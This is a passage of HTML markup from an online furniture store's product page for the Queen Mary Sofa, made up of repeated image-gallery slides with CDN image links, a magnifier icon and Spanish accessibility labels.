        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663331925">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663364693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663364693"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663364693">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663397461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663397461"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663397461">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663430229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663430229"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663430229">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663462997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663462997"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-LAG_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663462997">
      <span class="visually-hidden">
        Abrir elemento multimedia 32 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663495765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663495765"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
